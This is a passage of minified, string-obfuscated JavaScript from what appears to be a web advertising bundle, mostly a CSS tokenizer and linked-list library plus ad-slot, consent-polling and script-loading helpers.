i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let 